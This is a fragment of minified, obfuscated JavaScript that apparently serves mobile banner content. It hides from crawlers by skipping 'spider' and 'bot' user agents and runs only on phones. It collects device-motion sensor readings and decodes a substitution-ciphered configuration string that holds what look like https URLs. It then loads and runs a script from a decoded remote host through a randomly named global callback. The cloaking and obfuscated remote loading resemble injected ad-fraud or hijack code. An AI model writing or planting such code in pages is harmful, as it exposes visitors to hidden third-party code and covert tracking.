ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@0o}1DfRC((TmSFFqJ(_m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@0o}1DfRC((TmS_O4)(Tm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@0CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@0Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Ds2FJ4^sJ1\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();